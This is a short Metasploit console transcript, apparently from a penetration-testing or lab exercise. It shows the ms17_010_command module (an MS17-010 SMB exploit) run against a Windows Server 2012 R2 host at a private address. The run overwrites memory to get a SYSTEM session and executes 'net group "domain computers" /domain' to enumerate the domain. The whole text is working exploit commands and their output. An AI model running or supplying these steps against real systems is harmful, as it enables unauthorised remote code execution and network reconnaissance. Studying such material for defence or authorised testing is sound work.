 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net group \"domain computers\" /domain
COMMAND => net group "domain computers" /domain
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445     - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445     - Built a write-what-where primitive...
[+] 192.168.93.30:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445     - Getting the command output...
[*] 192.168.93.30:445     - Executing cleanup...
[+] 192.168.93.30:445     - Cleanup was successful
[+] 192.168.93.30:445     - Command completed successfully!
[*] 192.168.93.30:445     - Output for "net group "domain computers" /domain":
Domain Computers
-------------------------------------------------------------------------------
PC2$
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >